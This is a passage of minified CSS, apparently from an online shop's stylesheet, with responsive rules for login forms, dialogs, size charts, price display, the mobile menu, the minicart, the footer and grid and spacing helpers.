img{width:100%}.b-suggestions__name{max-width:13.125rem}.b-suggestions__hit:hover{color:#0c0c0c;text-decoration:none}.b-suggestions__hit{line-height:1.25rem}.b-utility-menu__item_my-account:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-utility-menu-secondlevel{display:none}.b-utility-menu_hamburger .b-utility-menu__item{margin-left:1.875rem;text-align:center}.b-utility-menu__link:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout{left:50%;position:absolute;top:auto;transform:translate(-50%);background-color:#0c0c0c;margin-bottom:0;margin-top:1.25rem}.b-utility-menu__flyout:before{border-bottom:.875rem solid #0c0c0c;border-left:.6875rem solid transparent;border-right:.6875rem solid transparent;left:0;right:0;top:-.875rem}.b-utility-menu__flyout-list{padding:1rem}.b-utility-menu__flyout-link:hover{color:#838383;text-decoration:none}.b-utility-menu__flyout-link{border:1px solid transparent;padding:.625rem .3125rem}.b-utility-menu__flyout-link:active,.b-utility-menu__flyout-link:link,.b-utility-menu__flyout-link:visited{color:#fff;text-decoration:none}.b-utility-menu__item_minicart:hover,.b-utility-menu_wishlist:hover{background-color:#f6f6f6;padding:.375rem;border-radius:1.125rem}.b-login{border-top:.0625rem solid #d7d7d7}.b-login.b-account__updatepassword{margin-bottom:3.75rem}.b-login .grid{padding:0}.b-login__inner{max-width:100%;padding:4.0625rem 0 5.875rem}.b-login__title{margin-bottom:2.5rem;padding:0 3.75rem}.b-login__sub-title{text-align:left}.b-login__col{padding:0 4.5rem}.b-login__col--left{padding-left:0;border-bottom:0}.b-login__col--right{margin-top:0;padding-right:0}.b-login__col:first-child{border-right:.0625rem solid #d7d7d7}.b-login__content{flex-direction:row}.b-login__content-inner{margin:0 auto}.b-login__content-section .b-title__text{margin:.75rem 0 2rem}.b-login__form{margin-bottom:3.8125rem}.b-login__reset-password{cursor:pointer}.b-login__reset-password:hover{text-decoration:none}.b-login__actions_register .b-btn_primary{max-width:14.0625rem}.b-login__banner{padding:0 2.1875rem}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{font-size:2.0625rem}.b-popup__content:hover,.ui-dialog-content_wrapper:hover{cursor:default}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper),.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper){max-width:43.75rem;padding:0;width:60%}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-titlebar{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .ui-dialog-title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .ui-dialog-title{font-size:1.125rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__title,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__title{font-size:1.125rem;top:2.5rem;left:2rem;line-height:1.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body{padding:0 2.625rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table td,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__table th{border:2px solid #fff}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body hr.solid{margin:3rem 0}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__body .cc-size-chart__measurement .cc-size-chart__measurement-body .cc-size-chart__measurement-instructions-container .cc-size-chart__measurement-instruction{column-gap:.75rem}.ui-dialog-sizeguide .b-popup__content:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row,.ui-dialog-sizeguide .ui-dialog-content_wrapper:not(.b-pdp__zoom-wrapper) .cc-size-chart__footer .cc-size-chart__footer-row .cc-size-chart__footer-row{padding:1rem 2.5rem}.edit-item-dialog .b-popup__content,.edit-item-dialog .ui-dialog-content_wrapper{padding:0;width:80%}.ui-dialog-title{font-size:2.0625rem}.b-popup__form-message a:hover{color:#003da5;text-decoration:underline}.b-popup_geoip .ui-dialog-content_wrapper{display:flex;flex-direction:row;height:auto;justify-content:space-between;padding:1.5rem 2.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar,.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-titlebar-close{display:none}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description{font-size:1.125rem;line-height:1.625rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-description:before{height:1.5rem;margin-right:.75rem;width:1.5rem}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset{flex-direction:row;gap:.75rem;margin-left:.75rem;margin-top:0}.b-popup_geoip .ui-dialog-content_wrapper .ui-dialog-buttonset button{width:12.1875rem}.ui-dialog__outofstock .ui-dialog-content_wrapper{bottom:0;height:fit-content;left:0;margin:auto;max-height:100%;max-width:100%;overflow:auto;position:absolute;right:0;top:0}.ui-dialog__loyaltyproducts .b-login__actions_register .b-btn_primary{max-width:unset}.ui-dialog__loyaltyproducts .b-login__content-inner{margin:0 auto}.edit-item-dialog .ui-dialog{padding:0;width:80%;max-width:none}.b-price{font-size:1.125rem;line-height:1.625rem;margin-bottom:.5rem}.b-product-tile .b-price{font:.75rem Futura Std Bold,Arial,sans-serif;line-height:1rem}.b-price__regular{font-size:1.25rem}.b-product-tile .b-price__regular{font-size:.875rem}.b-orignal-and-lowest-price-container{margin-top:.625rem}.b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-orignal-and-lowest-price-container .b-original-price__container{margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.6875rem;margin-top:0}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{display:flex;justify-content:flex-start}.b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container div,.b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container div{position:relative;top:-.1875rem}.b-pdp__product-content .b-orignal-and-lowest-price-container{margin-bottom:1.4375rem}.b-pdp-set__details .b-orignal-and-lowest-price-container{font-size:.8125rem;margin-top:.5rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container{font-size:.75rem}.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-last-lowest-price__container,.b-account-wishlist__item .b-product-tile__price .b-orignal-and-lowest-price-container .b-original-price__container{margin-top:.4375rem}.b-promotion--pdp{margin:3rem 0 1.5625rem}.b-promotion--pdp+.b-promotion--pdp{margin-top:-1.0625rem}.b-promotion--cart-page{margin:.625rem 0 1rem}.b-account .b-register-form__address-form{margin-bottom:5.9375rem}.b-register-form__form{margin:3.4375rem 0 5rem}.b-register-form__club-description{margin:.625rem 8.125rem 0}.b-account__registration-message .b-register-form__club-description{margin:-.4375rem 3.75rem 0}.b-register-form__club-link:hover{color:#0c0c0c;text-decoration:underline}.b-register-form__club-link{margin-top:1.0625rem}.b-account__registration-message .b-register-form__club-link:hover{color:#0c0c0c;text-decoration:none}.b-register-form__account-text{margin:1.5625rem 5rem 0}.b-register-form__bold-link:hover{color:#0c0c0c;text-decoration:none}.ui-datepicker{width:calc((62.66667% - 124px) * .5)}.b-thin-component__inner{align-items:center;box-align:center;box-orient:horizontal;box-direction:normal;display:flex;flex-direction:row;flex-wrap:wrap;justify-content:space-between;min-height:2.125rem}.b-thin-component__item{font-size:.75rem;min-height:2.125rem;padding:.5625rem 0;margin-right:1.5625rem}.b-thin-component__item:last-child{margin-right:0}.b-title{margin-top:1.25rem}.b-title__head{font-size:2.0625rem;letter-spacing:1px}.b-title__link-text:hover{color:#a5a5a5;text-decoration:underline}}@media (min-width:1440px) and (min-width:1440px){.col-0-extra-large,.col-1-extra-large,.col-2-extra-large,.col-3-extra-large,.col-4-extra-large,.col-5-extra-large,.col-6-extra-large,.col-7-extra-large,.col-8-extra-large,.col-9-extra-large,.col-10-extra-large,.col-11-extra-large,.col-12-extra-large,.grid_wide .col-0-extra-large,.grid_wide .col-1-extra-large,.grid_wide .col-2-extra-large,.grid_wide .col-3-extra-large,.grid_wide .col-4-extra-large,.grid_wide .col-5-extra-large,.grid_wide .col-6-extra-large,.grid_wide .col-7-extra-large,.grid_wide .col-8-extra-large,.grid_wide .col-9-extra-large,.grid_wide .col-10-extra-large,.grid_wide .col-11-extra-large,.grid_wide .col-12-extra-large,.grid_wide .col-13-extra-large,.grid_wide .col-14-extra-large,.grid_wide .col-15-extra-large,.grid_wide .col-16-extra-large{padding:0 2.5rem}.b-btn_twelveth:hover:hover{color:#fff;text-decoration:none}.b-menu__sub-link:hover:hover{color:#003da5;text-decoration:none}.b-utility-menu__flyout-link:hover{color:#fff;text-decoration:none}}@media (min-width:1450px){.b-customer-services__list{padding-right:0}}@media (max-width:767px){body{padding-top:0}.h-text-left-small{text-align:left}.h-text-right-small{text-align:right}.h-text-center-small{text-align:center}.h-text-justify-small{text-align:justify}.h-collapse-padding-small{padding:0!important}.h-collapse-padding-left-small{padding-left:0!important}.h-collapse-padding-right-small{padding-right:0!important}.h-position-relative-small{position:relative}.h-padding-top-0-small{padding-top:0}.h-margin-top-0-small{margin-top:0}.h-padding-bottom-0-small{padding-bottom:0}.h-margin-bottom-0-small{margin-bottom:0}.h-padding-left-0-small{padding-left:0}.h-margin-left-0-small{margin-left:0}.h-padding-right-0-small{padding-right:0}.h-margin-right-0-small{margin-right:0}.h-padding-top-5-small{padding-top:5px}.h-margin-top-5-small{margin-top:5px}.h-padding-bottom-5-small{padding-bottom:5px}.h-margin-bottom-5-small{margin-bottom:5px}.h-padding-left-5-small{padding-left:5px}.h-margin-left-5-small{margin-left:5px}.h-padding-right-5-small{padding-right:5px}.h-margin-right-5-small{margin-right:5px}.h-padding-top-10-small{padding-top:10px}.h-margin-top-10-small{margin-top:10px}.h-padding-bottom-10-small{padding-bottom:10px}.h-margin-bottom-10-small{margin-bottom:10px}.h-padding-left-10-small{padding-left:10px}.h-margin-left-10-small{margin-left:10px}.h-padding-right-10-small{padding-right:10px}.h-margin-right-10-small{margin-right:10px}.h-padding-top-15-small{padding-top:15px}.h-margin-top-15-small{margin-top:15px}.h-padding-bottom-15-small{padding-bottom:15px}.h-margin-bottom-15-small{margin-bottom:15px}.h-padding-left-15-small{padding-left:15px}.h-margin-left-15-small{margin-left:15px}.h-padding-right-15-small{padding-right:15px}.h-margin-right-15-small{margin-right:15px}.h-padding-top-20-small{padding-top:20px}.h-margin-top-20-small{margin-top:20px}.h-padding-bottom-20-small{padding-bottom:20px}.h-margin-bottom-20-small{margin-bottom:20px}.h-padding-left-20-small{padding-left:20px}.h-margin-left-20-small{margin-left:20px}.h-padding-right-20-small{padding-right:20px}.h-margin-right-20-small{margin-right:20px}.h-padding-top-25-small{padding-top:25px}.h-margin-top-25-small{margin-top:25px}.h-padding-bottom-25-small{padding-bottom:25px}.h-margin-bottom-25-small{margin-bottom:25px}.h-padding-left-25-small{padding-left:25px}.h-margin-left-25-small{margin-left:25px}.h-padding-right-25-small{padding-right:25px}.h-margin-right-25-small{margin-right:25px}.h-padding-top-30-small{padding-top:30px}.h-margin-top-30-small{margin-top:30px}.h-padding-bottom-30-small{padding-bottom:30px}.h-margin-bottom-30-small{margin-bottom:30px}.h-padding-left-30-small{padding-left:30px}.h-margin-left-30-small{margin-left:30px}.h-padding-right-30-small{padding-right:30px}.h-margin-right-30-small{margin-right:30px}.h-padding-top-35-small{padding-top:35px}.h-margin-top-35-small{margin-top:35px}.h-padding-bottom-35-small{padding-bottom:35px}.h-margin-bottom-35-small{margin-bottom:35px}.h-padding-left-35-small{padding-left:35px}.h-margin-left-35-small{margin-left:35px}.h-padding-right-35-small{padding-right:35px}.h-margin-right-35-small{margin-right:35px}.h-padding-top-40-small{padding-top:40px}.h-margin-top-40-small{margin-top:40px}.h-padding-bottom-40-small{padding-bottom:40px}.h-margin-bottom-40-small{margin-bottom:40px}.h-padding-left-40-small{padding-left:40px}.h-margin-left-40-small{margin-left:40px}.h-padding-right-40-small{padding-right:40px}.h-margin-right-40-small{margin-right:40px}.h-padding-top-45-small{padding-top:45px}.h-margin-top-45-small{margin-top:45px}.h-padding-bottom-45-small{padding-bottom:45px}.h-margin-bottom-45-small{margin-bottom:45px}.h-padding-left-45-small{padding-left:45px}.h-margin-left-45-small{margin-left:45px}.h-padding-right-45-small{padding-right:45px}.h-margin-right-45-small{margin-right:45px}.h-padding-top-50-small{padding-top:50px}.h-margin-top-50-small{margin-top:50px}.h-padding-bottom-50-small{padding-bottom:50px}.h-margin-bottom-50-small{margin-bottom:50px}.h-padding-left-50-small{padding-left:50px}.h-margin-left-50-small{margin-left:50px}.h-padding-right-50-small{padding-right:50px}.h-margin-right-50-small{margin-right:50px}.h-padding-top-60-small{padding-top:60px}.h-margin-top-60-small{margin-top:60px}.h-padding-bottom-60-small{padding-bottom:60px}.h-margin-bottom-60-small{margin-bottom:60px}.h-padding-left-60-small{padding-left:60px}.h-margin-left-60-small{margin-left:60px}.h-padding-right-60-small{padding-right:60px}.h-margin-right-60-small{margin-right:60px}.h-padding-top-75-small{padding-top:75px}.h-margin-top-75-small{margin-top:75px}.h-padding-bottom-75-small{padding-bottom:75px}.h-margin-bottom-75-small{margin-bottom:75px}.h-padding-left-75-small{padding-left:75px}.h-margin-left-75-small{margin-left:75px}.h-padding-right-75-small{padding-right:75px}.h-margin-right-75-small{margin-right:75px}.h-padding-top-100-small{padding-top:100px}.h-margin-top-100-small{margin-top:100px}.h-padding-bottom-100-small{padding-bottom:100px}.h-margin-bottom-100-small{margin-bottom:100px}.h-padding-left-100-small{padding-left:100px}.h-margin-left-100-small{margin-left:100px}.h-padding-right-100-small{padding-right:100px}.h-margin-right-100-small{margin-right:100px}.h-font-size-11-small{font-size:11px}.h-font-size-13-small{font-size:13px}.h-font-size-14-small{font-size:14px}.h-font-size-17-small{font-size:17px}.h-font-size-18-small{font-size:18px}.h-font-size-19-small{font-size:19px}.h-font-size-22-small{font-size:22px}.h-font-size-24-small{font-size:24px}.h-font-size-32-small{font-size:32px}.h-font-size-33-small{font-size:33px}.h-font-size-36-small{font-size:36px}.h-font-size-64-small{font-size:64px}.h-text-transform-uppercase-small{text-transform:uppercase}.h-text-transform-lowercase-small{text-transform:lowercase}.h-text-transform-capitalize-small{text-transform:capitalize}.h-hidden-small{display:none!important}.h-visible-small{display:block}.grid{padding:0 1.25rem}.grid .grid{padding:0}.grid_wide{padding:0 1.25rem}.grid_wide .grid_wide{padding:0}.grid_wide .col-0{padding:0 1rem}.grid_wide .col-0-small{width:0}.grid_wide .col-0-push-small{margin-left:0}.grid_wide .col-1{padding:0 1rem}.grid_wide .col-1-small{width:6.25%}.grid_wide .col-1-push-small{margin-left:6.25%}.grid_wide .col-2{padding:0 1rem}.grid_wide .col-2-small{width:12.5%}.grid_wide .col-2-push-small{margin-left:12.5%}.grid_wide .col-3{padding:0 1rem}.grid_wide .col-3-small{width:18.75%}.grid_wide .col-3-push-small{margin-left:18.75%}.grid_wide .col-4{padding:0 1rem}.grid_wide .col-4-small{width:25%}.grid_wide .col-4-push-small{margin-left:25%}.grid_wide .col-5{padding:0 1rem}.grid_wide .col-5-small{width:31.25%}.grid_wide .col-5-push-small{margin-left:31.25%}.grid_wide .col-6{padding:0 1rem}.grid_wide .col-6-small{width:37.5%}.grid_wide .col-6-push-small{margin-left:37.5%}.grid_wide .col-7{padding:0 1rem}.grid_wide .col-7-small{width:43.75%}.grid_wide .col-7-push-small{margin-left:43.75%}.grid_wide .col-8{padding:0 1rem}.grid_wide .col-8-small{width:50%}.grid_wide .col-8-push-small{margin-left:50%}.grid_wide .col-9{padding:0 1rem}.grid_wide .col-9-small{width:56.25%}.grid_wide .col-9-push-small{margin-left:56.25%}.grid_wide .col-10{padding:0 1rem}.grid_wide .col-10-small{width:62.5%}.grid_wide .col-10-push-small{margin-left:62.5%}.grid_wide .col-11{padding:0 1rem}.grid_wide .col-11-small{width:68.75%}.grid_wide .col-11-push-small{margin-left:68.75%}.grid_wide .col-12{padding:0 1rem}.grid_wide .col-12-small{width:75%}.grid_wide .col-12-push-small{margin-left:75%}.grid_wide .col-13{padding:0 1rem}.grid_wide .col-13-small{width:81.25%}.grid_wide .col-13-push-small{margin-left:81.25%}.grid_wide .col-14{padding:0 1rem}.grid_wide .col-14-small{width:87.5%}.grid_wide .col-14-push-small{margin-left:87.5%}.grid_wide .col-15{padding:0 1rem}.grid_wide .col-15-small{width:93.75%}.grid_wide .col-15-push-small{margin-left:93.75%}.grid_wide .col-16{padding:0 1rem}.grid_wide .col-16-small{width:100%}.grid_wide .col-16-push-small{margin-left:100%}.col-0{padding:0 1rem}.col-0-small{width:0}.col-0-push-small{margin-left:0}.col-1{padding:0 1rem}.col-1-small{width:8.33333%}.col-1-push-small{margin-left:8.33333%}.col-2{padding:0 1rem}.col-2-small{width:16.66667%}.col-2-push-small{margin-left:16.66667%}.col-3{padding:0 1rem}.col-3-small{width:25%}.col-3-push-small{margin-left:25%}.col-4{padding:0 1rem}.col-4-small{width:33.33333%}.col-4-push-small{margin-left:33.33333%}.col-5{padding:0 1rem}.col-5-small{width:41.66667%}.col-5-push-small{margin-left:41.66667%}.col-6{padding:0 1rem}.col-6-small{width:50%}.col-6-push-small{margin-left:50%}.col-7{padding:0 1rem}.col-7-small{width:58.33333%}.col-7-push-small{margin-left:58.33333%}.col-8{padding:0 1rem}.col-8-small{width:66.66667%}.col-8-push-small{margin-left:66.66667%}.col-9{padding:0 1rem}.col-9-small{width:75%}.col-9-push-small{margin-left:75%}.col-10{padding:0 1rem}.col-10-small{width:83.33333%}.col-10-push-small{margin-left:83.33333%}.col-11{padding:0 1rem}.col-11-small{width:91.66667%}.col-11-push-small{margin-left:91.66667%}.col-12{padding:0 1rem}.col-12-small{width:100%}.col-12-push-small{margin-left:100%}.d-only{display:none}.button-icon-round-primary .icon{height:1rem;width:1rem}.button-icon-round-primary{height:2rem;width:2rem}.button-icon-round-secondary .icon{height:1rem;width:1rem}.button-icon-round-secondary{height:2rem;width:2rem}.button-icon-round-tertiary-black .icon{height:1rem;width:1rem}.button-icon-round-tertiary-black{height:2rem;width:2rem}.button-icon-round-tertiary-white .icon{height:1rem;width:1rem}.button-icon-round-tertiary-white{height:2rem;width:2rem}.button-icon-squared-primary .icon{height:1rem;width:1rem}.button-icon-squared-primary{height:2rem;width:2rem}.button-icon-squared-secondary .icon{height:1rem;width:1rem}.button-icon-squared-secondary{height:2rem;width:2rem}.button-icon-squared-tertiary-black .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-black{height:2rem;width:2rem}.button-icon-squared-tertiary-white .icon{height:1rem;width:1rem}.button-icon-squared-tertiary-white{height:2rem;width:2rem}.b-btn_fourth{height:2.75rem;line-height:2.75rem}.b-btn_fifth{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.625rem}.b-btn_sixth{height:2.75rem;line-height:2.75rem}.b-btn_seventh{font-size:.75rem;letter-spacing:.1875rem}.b-btn_eighth,.b-btn_seventh{border-radius:0;height:3.125rem;line-height:3.125rem}.b-btn_eighth{font-size:.75rem;letter-spacing:.1875rem}.b-btn_tenth{font-family:Futura Std Bold,Arial,sans-serif;font-size:.75rem;height:2.75rem;line-height:2.75rem}.b-btn_twelveth{height:2.75rem;letter-spacing:.09375rem;line-height:2.625rem}.b-cookies-bar__actions{margin-top:1.25rem}.b-footer .b-footer__newsletter .b-newsletter__agreement .b-form__field{margin-bottom:1.5rem}.b-footer .b-footer__newsletter{padding:0}.b-footer .b-footer__newsletter .b-form__agreement{margin-top:0}.b-footer__nav-column{border-bottom:1px solid #dbdbdb}.b-footer__nav-column:first-child{border-top:1px solid #fff}.b-footer__nav-column:last-child{border-bottom:1px solid #fff}.b-footer__nav-title{transition:all .15s ease-in 0s;padding:1.25rem 0}.b-footer__nav-list{padding:1rem 0 0 1.5rem}.b-footer__social-list{justify-content:space-around;width:100%}.b-footer__middle{padding:2rem 1rem 1.5rem}.b-footer__payments-item{text-align:center;width:auto}.b-footer__reviews{display:flex;justify-content:center;overflow-x:hidden;width:100%}.b-checkout-footer .b-checkout-footer__payments .b-checkout-footer__payments__item-icon__container{width:100%}.b-form__group_birth-date .b-form__row{margin:0 0 .9375rem}.b-form__row_triple+.b-form__row_triple{margin-top:.9375rem}.b-form__row_checkbox-wrapper{margin-bottom:1.3125rem;padding-right:.625rem;width:8.125rem}.b-account .b-form__row_checkbox-wrapper{width:50%}.b-form__row_grouped-checkboxes .b-form__field{margin-top:1.5rem}.b-form__tooltip-text,.b-label .b-form__tooltip-text{width:15.9375rem;position:absolute;top:1.875rem;left:3.125rem}.selectpicker__selected{font-size:1rem}.b-form__row_bonus>.b-label:before{bottom:.5rem;left:0;position:absolute}.b-form__row_bonus>.b-label{padding:1.125rem 0 .5rem 3.125rem;position:relative}.b-selectbox__input,.b-selectbox__input_error,.b-text-input,.b-text-input_error,.b-textarea,.b-textarea_error,textarea.b-text-input{font-size:1rem}.b-brands{display:none}.b-customer-services{overflow:hidden}.b-customer-services__flyout-close,.b-customer-services__flyout-description,.b-customer-services__flyout-list,.b-customer-services__flyout-title,.b-customer-services__flyout:after,.b-customer-services__flyout:before,.b-customer-services__promo_flyout,.b-language-switch__warning{display:none}.b-language-switch__list{width:100%}.b-language-switch__item{padding:.875rem 1.25rem}.b-menu{background-color:#fff;height:100dvh;left:0;margin:0;overflow-x:hidden;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(-100%);transition:.3s;z-index:3}.b-menu__list{display:none}.b-menu_active .b-menu__list{align-items:flex-start;box-align:flex-start;box-orient:vertical;box-direction:normal;display:flex;flex-direction:column;flex-wrap:no-wrap;justify-content:center;height:100%;justify-content:flex-start;height:calc(100% - 3.5rem)}.b-menu_active{background-color:#fff;height:100dvh;left:0;margin:0;overflow-y:auto;position:absolute;right:0;top:0;transform:translateX(0);transition:.3s;z-index:3}.b-menu_active .b-menu__header{background-color:#fff;border-bottom:.0625rem solid #003da5;display:block;height:3rem;margin-bottom:.5rem;padding:.625rem 1rem;position:sticky;top:0;width:100%;z-index:2}.b-menu_active .b-menu__header button{height:1.5rem;position:absolute;top:.8125rem;right:1rem;width:1.5rem}.b-menu__item{position:relative;width:100%}.b-menu__item:last-of-type .b-menu__link{border-bottom:none}.b-menu__item .b-menu__submenu-mobile{background-color:#fff;height:100dvh;position:absolute;top:0;transform:translateX(100%);transition:.3s;width:100vw;z-index:3}.b-menu__item .b-menu__submenu-mobile.visible{transform:translateX(0);transition:.3s}.b-menu__item .b-menu__item-back{height:1.5rem;left:1rem;position:absolute;top:1.125rem;width:1.5rem}.b-menu__item_search-button{display:none}.b-menu__link{border-bottom:.0625rem solid #d7d7d7;display:block;padding:1rem;transition:1ms}.b-menu__link.selected{border-bottom:none!important;left:2rem;position:relative;transition:1ms}.b-menu__link.selected+.b-menu__link-icon-wrapper{display:none}.b-menu__link-text{font-family:Futura Std Book,Arial,sans-serif;font-size:1.25rem;color:#0c0c0c;letter-spacing:normal;line-height:1.375rem}.b-menu__link-icon-wrapper{cursor:pointer;position:absolute;right:1rem;top:1rem}.b-menu__link-icon{height:1.5rem;width:1.5rem}.b-menu__sub-wrapper{border-top:.0625rem solid #424242}.b-menu__sub-wrapper .col-16,.b-menu__sub-wrapper .grid{padding:0}.b-menu__sub-columns{padding:.25rem 1rem 0;height:calc(100vh - 143px);flex-wrap:nowrap}.b-menu__sub-columns .b-menu__sub-column{border-bottom:.0625rem solid #d7d7d7;padding:1rem 0}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon{transform:rotate(0deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column .b-menu__link-icon svg path{fill:#0c0c0c}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:active,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:link,.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__sub-title:visited{color:#003da5;text-decoration:none}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon{transform:rotate(45deg);transition:.3s}.b-menu__sub-columns .b-menu__sub-column.b-menu__sub-column_active .b-menu__link-icon svg path{fill:#003da5}.b-menu__sub-column_wrapper{width:100%}.b-menu__sub-column_wrapper .b-menu__link-icon-wrapper{right:0}.b-menu__sub-column_content-slot{display:none}.b-menu__sub-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.875rem;border-bottom:.0625rem solid #d7d7d7;color:#0c0c0c;letter-spacing:.0175rem;line-height:.875rem;padding:1rem 0}.b-menu__sub-title:last-of-type{border-bottom:none}.b-menu__item-wrapper{display:none}.b-menu__sub-list:not(.b-menu__item-wrapper){display:flex;flex-flow:column;padding-left:1.5rem}.b-menu__banner,.b-menu__sub-content img{display:none}.b-minicart__close{align-items:center;display:flex;justify-content:center;height:1.5rem;padding:.1875rem;width:1.5rem}.b-minicart__products{height:calc(100dvh - 238px)}.b-minicart__item{justify-content:space-between}.b-minicart__product-image{width:15%;max-width:15%;min-width:15%}.b-minicart__product-price{width:20%;max-width:20%;min-width:20%}.b-minicart__product-info{width:50%}.b-minicart__product-price{position:unset}.b-minicart__product-title{width:100%;padding-right:0}.b-minicart__footer{background-color:#fff}.b-search{padding:.5rem 1rem;top:0}.b-search__input--container .b-search__input{padding-left:.75rem}.b-search__input--container .b-searchIcon{display:none}.b-search_active{width:100%}.b-subscription .b-subscription-title{font-family:Futura Std Book,Arial,sans-serif;font-size:.625rem;letter-spacing:.08937rem}.b-subscription .b-subscription-subtitle{font-family:Futura Std Medium,Arial,sans-serif;font-size:.75rem;color:#003da5;letter-spacing:.08625rem;line-height:1.75}.b-subscription .b-subscription-button{max-width:17.5rem;width:100%}.b-suggestions__aside{display:flex;flex-direction:column;gap:2.5rem;padding:2.5rem 1rem 0}.b-suggestions__products{grid-template-columns:repeat(2,1fr);grid-template-columns:repeat(2,minmax(0,1fr));display:grid}.b-suggestions__actions{margin-right:-1.625rem}.b-suggestions__link .b-suggestions__image img{width:100%}.b-suggestions__category{display:none}.b-utility-menu_hamburger .b-utility-menu__item.b-utility-menu__item_my-account .icon-account:before{float:none;font-size:1.375rem;vertical-align:middle}.b-utility-menu__link{flex-direction:row-reverse;justify-content:space-between;width:100%}.b-utility-menu__link.cc-hovered:before{background-color:transparent}.b-utility-menu__link.b-utility-menu__link_logged{flex-direction:row;gap:0}.b-utility-menu__item .b-utility-menu__link:before{font-size:1.375rem}.b-login-flyout,.b-login-flyout-overlay,.b-utility-menu__link_empty:hover .b-utility-menu__cart-popup{display:none}.b-utility-menu__flyout-item{border-bottom:1px solid #f6f6f6}.b-login.b-account__updatepassword{margin-bottom:2.5rem}.b-login__actions{margin-top:.3125rem}.b-login__reset-password--modal .ui-dialog-content_wrapper.visible{padding:2rem 1rem 1.5rem}.b-login__reset-password--modal .ui-button{right:1rem}.b-login__reset-password--modal .b-password-reset_description{margin-top:1.6875rem}.b-login__reset-password--modal .b-popup__form .b-form__row{margin-top:1.5rem}.b-login__reset-password--modal .b-popup__form .b-form__row+.b-form__row{margin-top:2.875rem}.b-login__reset-password--modal .link-primary-book-small{margin-top:1.25rem}.b-login__reset-password--modal .ui-dialog-titlebar-close{font-size:0}.b-login__reset-password--modal .ui-dialog-titlebar-close:after{content:"";position:absolute;background-image:url(../../images/icons/close-cross.svg);width:1.1875rem;height:1.1875rem;top:0;right:0}.b-popup__title,.ui-dialog-content h1,.ui-dialog-title{margin-top:0;padding-right:3.75rem}.b-popup_login .b-popup__title:not(.b-pdp__zoom-wrapper),.b-popup_login .ui-dialog-content 